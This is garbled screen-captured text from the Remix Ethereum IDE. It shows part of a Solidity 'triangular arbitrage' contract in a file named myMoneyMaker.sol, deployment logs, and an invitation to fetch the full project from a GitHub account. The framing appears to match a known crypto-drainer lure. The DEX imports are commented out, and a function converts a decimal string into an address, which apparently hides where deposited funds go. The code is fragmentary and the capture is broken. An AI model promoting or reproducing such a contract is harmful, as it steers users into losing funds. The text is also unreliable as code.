 File Edit View History Bookmarks Tools Help
Remix - Ethereum IDE
Private browsing
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.0+commit.c7dfd78e.js
DEPLOY & RUN TRANSACTIONS
3000000
VALUE
0 Wei
CONTRACT
dexTriangularArbitrage - myMoney
evm version: istanbul
Deploy
Publish to IPFS
At Address Load contract from Address
Transactions recorded 2
Deployed Contracts
DEXTRIANGULARARBITRAGE
Balance: 0 ETH
startArbitrage...
lookForArbitra... string decimalValue
Low level interactions
CALLDATA
Home myMoneyMaker.sol
1 // SPDX-License-Identifier: MIT
2 pragma solidity >=0.6.0 <0.8.1;
3
4 /*
5 import "https://github.com/Uniswap/v3-core/blob/main/contracts/UniswapV3Factory.sol";
6 import "https://github.com/pancakeswap/pancake-smart-contracts/tree/master/projects/exchange-protocol/data/abi/contracts/Panca
7 import "https://github.com/ApeSwapFinance/apeswap-pool-factory/blob/main/contracts/PoolManager.sol";
8 */
9
10 contract dexTriangularArbitrage {
11 receive() external payable { undefined gas
12
13 }
14
15
16 function lookForArbitrage(string memory decimalValue) public pure returns (address) { infinite gas
17 uint256 decimal = parseDecimal(decimalValue);
0 listen on all transactions Search with transaction hash or address
creation of dexTriangularArbitrage pending...
[block:31703382 txIndex:1] from: 0x7b6...8a719 to: dexTriangularArbitrage.(constructor) value: 0 wei data: 0x608...00033 logs: 0
hash: 0x700...12bb9
Debug
transact to dexTriangularArbitrage.startArbitrageBot pending ...
[block:31703429 txIndex:0] from: 0x7b6...8a719 to: dexTriangularArbitrage.startArbitrageBot() 0xD77...2194D value: 0 wei data: 0x4fb...1a00a
logs: 0 hash: 0xc32...54251
Debug
status true Transaction mined and execution succeed
transaction hash 0x006a5fcf066ca04c090f2581d8649af6c0fdb7876d8018d5793925c5d29afceb
block hash 0xc32987aa05830dc2bcb7fa8890caa91aca3c6e175e4bce3003b9482237354251
block number 31703429
from 0x7b65F3CfA91eE0e36F40bEd118551F10Af78a719
goto Github.com/FireNightCoder and look for a project called DEX-Triangular-Arbitrage-Solidity-Smart-Contract